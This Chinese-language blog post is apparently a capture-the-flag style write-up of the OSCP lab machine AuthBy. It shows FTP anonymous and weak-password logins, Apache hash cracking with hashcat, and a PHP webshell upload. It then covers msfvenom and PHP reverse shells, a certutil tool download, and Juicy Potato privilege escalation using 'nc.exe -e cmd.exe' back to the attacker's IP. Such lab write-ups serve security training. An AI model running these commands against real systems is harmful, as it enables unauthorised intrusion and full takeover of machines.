本文主要是介绍OSCP靶机--AuthBy,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
OSCP靶机–AuthBy
1.考点
(1. ftp匿名登陆,搜集信息 2.ftp弱密码 3.hash破解【hashcat与john】4.Windows_Server_2008_R2_Enterprise 土豆提权(32bit))
1.nmap
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.225.46 -sV -sC -p- --min-rate 5000
Starting Nmap 7.92 ( https://nmap.org ) at 2024-02-24 19:54 EST
Nmap scan report for 192.168.225.46
Host is up (0.27s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp zFTPServer 6.0 build 2011-10-17
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| total 9680
| ---------- 1 root root 5610496 Oct 18 2011 zFTPServer.exe
| ---------- 1 root root 25 Feb 10 2011 UninstallService.bat
| ---------- 1 root root 4284928 Oct 18 2011 Uninstall.exe
| ---------- 1 root root 17 Aug 13 2011 StopService.bat
| ---------- 1 root root 18 Aug 13 2011 StartService.bat
| ---------- 1 root root 8736 Nov 09 2011 Settings.ini
| dr-xr-xr-x 1 root root 512 Feb 25 08:55 log
| ---------- 1 root root 2275 Aug 09 2011 LICENSE.htm
| ---------- 1 root root 23 Feb 10 2011 InstallService.bat
| dr-xr-xr-x 1 root root 512 Nov 08 2011 extensions
| dr-xr-xr-x 1 root root 512 Nov 08 2011 certificates
|_dr-xr-xr-x 1 root root 512 Feb 18 2023 accounts
242/tcp open http Apache httpd 2.2.21 ((Win32) PHP/5.3.8)
| http-auth:
| HTTP/1.1 401 Authorization Required\x0D
|_ Basic realm=Qui e nuce nuculeum esse volt, frangit nucem!
|_http-title: 401 Authorization Required
|_http-server-header: Apache/2.2.21 (Win32) PHP/5.3.8
3145/tcp open zftp-admin zFTPServer admin
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: LIVDA
| NetBIOS_Domain_Name: LIVDA
| NetBIOS_Computer_Name: LIVDA
| DNS_Domain_Name: LIVDA
| DNS_Computer_Name: LIVDA
| Product_Version: 6.0.6001
|_ System_Time: 2024-02-25T00:55:54+00:00
|_ssl-date: 2024-02-25T00:55:59+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=LIVDA
| Not valid before: 2023-01-28T03:26:23
|_Not valid after: 2023-07-30T03:26:23
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 85.64 seconds2.user priv
2.1 ftp匿名登陆:发现用户名——》爆破
┌──(root㉿kali)-[~/Desktop]
└─# ftp 192.168.225.46
ftp> cd accounts
250 CWD Command successful.
ftp> ls
229 Entering Extended Passive Mode (|||2050|)
150 Opening connection for /bin/ls.
total 4
dr-xr-xr-x 1 root root 512 Feb 18 2023 backup
---------- 1 root root 764 Feb 18 2023 acc[Offsec].uac
---------- 1 root root 1032 Feb 25 08:55 acc[anonymous].uac
---------- 1 root root 926 Feb 18 2023 acc[admin].uac
226 Closing data connection.
ftp> cd backup
250 CWD Command successful.
ftp> ls
229 Entering Extended Passive Mode (|||2051|)
150 Opening connection for /bin/ls.
total 4
---------- 1 root root 764 Jan 29 2023 acc[Offsec].uac
---------- 1 root root 1030 Jan 29 2023 acc[anonymous].uac
---------- 1 root root 926 Jan 29 2023 acc[admin].uac
226 Closing data connection.
ftp> put test.html
local: test.html remote: test.html
229 Entering Extended Passive Mode (|||2053|)
550 Access deniedftp admin账户可以写入文件,但是http:242需要密码认证:


爆破:

弱密码:admin:admin登陆ftp成功:

2.2 ftp发现密码hash
┌──(root㉿kali)-[~/Desktop]
└─# ftp 192.168.225.46
ftp> get .htpasswd
local: .htpasswd remote: .htpasswd
229 Entering Extended Passive Mode (|||2059|)
150 File status okay; about to open data connection.
100% |*********************************************************************************************************************| 45 976.56 KiB/s 00:00 ETA
226 Closing data connection.
45 bytes received in 00:00 (0.17 KiB/s)
ftp> get .htaccess
local: .htaccess remote: .htaccess
229 Entering Extended Passive Mode (|||2060|)
150 File status okay; about to open data connection.
100% |*********************************************************************************************************************| 161 1.56 MiB/s 00:00 ETA
226 Closing data connection.
161 bytes received in 00:00 (0.63 KiB/s)## 查看密码文件:
┌──(root㉿kali)-[~/Desktop]
└─# cat .htpasswd
offsec:$apr1$oRfRsc/K$UpYpplHDlaemqseM39Ugg0┌──(root㉿kali)-[~/Desktop]
└─# cat .htaccess
AuthName "Qui e nuce nuculeum esse volt, frangit nucem!"
AuthType Basic
AuthUserFile c:\\wamp\www\.htpasswd
<Limit GET POST PUT>
Require valid-user
</Limit> 2.3 识别hash类型,破解hash
## 识别hash
┌──(root㉿kali)-[~/Desktop]
└─# hashid '$apr1$oRfRsc/K$UpYpplHDlaemqseM39Ugg0'
Analyzing '$apr1$oRfRsc/K$UpYpplHDlaemqseM39Ugg0'
[+] MD5(APR)
[+] Apache MD5 ##
┌──(root㉿kali)-[~/Desktop]
└─# hashcat --help | grep -i "Apache"1600 | Apache $apr1$ MD5, md5apr1, MD5 (APR) | FTP, HTTP, SMTP, LDAP Server##
┌──(root㉿kali)-[~/Desktop]
└─# cat 1.hash
$apr1$oRfRsc/K$UpYpplHDlaemqseM39Ugg0## 破解hash
┌──(root㉿kali)-[~/Desktop]
└─# hashcat -m 1600 -a 0 1.hash /usr/share/wordlists/rockyou.txt --force
$apr1$oRfRsc/K$UpYpplHDlaemqseM39Ugg0:elite

offsec:elite能够登陆http服务:
2.4 ftp上传webshell:
https://github.com/WhiteWinterWolf/wwwolf-php-webshell

2.5 将webshell转为交互式shell【二进制exe反弹遇到问题】
##
┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p windows/x86/shell_reverse_tcp LHOST=192.168.45.187 LPORT=443 -f exe -o shell443.exe## webshell上传shell443.exe## 反弹shell:
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...


2.6 使用windows-php-reverse-shell反弹交互式shell:
https://github.com/Dhayalanb/windows-php-reverse-shell
## webshell上传windows-php-reverse-shell## nc监听:
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...## 浏览器访问反弹shell并获取local.txt:
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.225.46: inverse host lookup failed: Unknown host
connect to [192.168.45.187] from (UNKNOWN) [192.168.225.46] 49157
b374k shell : connectedMicrosoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.C:\wamp\www>whoami&ipconfig
whoami&ipconfig
livda\apacheWindows IP ConfigurationEthernet adapter Local Area Connection 2:Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::4847:e2af:df81:30ce%12IPv4 Address. . . . . . . . . . . : 192.168.225.46Subnet Mask . . . . . . . . . . . : 255.255.255.0Default Gateway . . . . . . . . . : 192.168.225.254c:\Users\apache\Desktop>type local.txt
type local.txt
9712fffa620eb4d2ca62184c38c3abed

反弹shell:


3.root priv
3.1 winpeas(exe版本问题,使用bat版本)
https://github.com/carlospolop/PEASS-ng/blob/master/winPEAS/winPEASbat/winPEAS.bat
winpeas检测无发现:
##

certutil -urlcache -split -f http://192.168.45.187/winPEAS.bat3.2 土豆提权:
##
whoami /privPRIVILEGES INFORMATION
----------------------Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled## ## SeImpersonatePrivilege 土豆提权:
##
## 土豆提权:因为目标是X86系统,所以要找32bit的exp:
https://pentesting.zeyu2001.com/proving-grounds/get-to-work/authby#privilege-escalation## Juicy x86:
https://github.com/ivanitlearning/Juicy-Potato-x86/releases## system查看操作系统是:Windows Server 2008.在以下连接查找对应的CLSID:
https://github.com/ohpe/juicy-potato/tree/master/CLSID/Windows_Server_2008_R2_Enterprise## 官方nc下载:
## https://eternallybored.org/misc/netcat/
## 上传32bit的nc.exe,juicy.potato.x86.exe
juicy.potato.x86.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c c:\wamp\www\nc.exe -e cmd.exe 192.168.45.187 7003" -t * -c {69AD4AEE-51BE-439b-A92C-86AE490E8B30}## proof.txt
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 7003
listening on [any] 7003 ...
192.168.225.46: inverse host lookup failed: Unknown host
connect to [192.168.45.187] from (UNKNOWN) [192.168.225.46] 49167
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.C:\Windows\system32>whoami&ipconfig
whoami&ipconfig
nt authority\systemWindows IP ConfigurationEthernet adapter Local Area Connection 2:Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::4847:e2af:df81:30ce%12IPv4 Address. . . . . . . . . . . : 192.168.225.46Subnet Mask . . . . . . . . . . . : 255.255.255.0Default Gateway . . . . . . . . . : 192.168.225.254Tunnel adapter Local Area Connection*:Media State . . . . . . . . . . . : Media disconnectedConnection-specific DNS Suffix . : Tunnel adapter Local Area Connection* 9:Media State . . . . . . . . . . . : Media disconnectedConnection-specific DNS Suffix . : Tunnel adapter Local Area Connection* 2:Media State . . . . . . . . . . . : Media disconnectedConnection-specific DNS Suffix . : C:\Windows\system32>type c:\users\administrator\Desktop\proof.txt
type c:\users\administrator\Desktop\proof.txt
7b39ccf4dcc953c27cc547f15a74ad0c

4.总结
### 1. ftp匿名登陆,搜集信息
### 2.ftp弱密码
### 3.hash破解【hashcat与john】
### 4.Windows_Server_2008_R2_Enterprise 土豆提权(32bit)这篇关于OSCP靶机--AuthBy的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!